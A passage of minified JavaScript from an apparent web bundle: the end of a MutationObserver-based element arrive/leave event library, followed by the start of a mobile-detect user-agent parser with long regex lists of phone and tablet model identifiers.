e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE 